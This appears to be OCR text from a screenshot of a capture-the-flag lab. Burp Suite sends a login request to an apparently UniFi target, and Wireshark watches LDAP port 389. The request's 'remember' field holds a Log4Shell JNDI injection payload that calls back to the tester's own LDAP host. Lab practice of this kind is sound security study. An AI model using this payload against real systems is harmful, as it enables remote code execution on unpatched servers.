 1
2
3
4
10.10.14.151
4:41
Ha
Ka
File Edit View Go Capture Ana
tcp.port == 389
No. Time Source
40 29.842322778 10.129
41 29.842342335 10.10.
Frame 41: 40 bytes on wire
Raw packet data
Internet Protocol Version 4
Transmission Control Protoc
0000 45 00 00 28 00 00 40 00
0010 0a 81 36 2e 01 85 ce c4
0020 50 14 00 00 68 29 00 00
wireshark_tun0O14LW1.pcapn
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://10.129.54.46:8443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.54.46:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.54.46:8443/manage/account/login?redirect=%2Fman
age
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.54.46:8443
10 Content-Length: 98
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.151/trash}",
"strict":true
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.54.46:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 06 Dec 2022 09:40:56 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 9
Done
429 bytes | 616 millis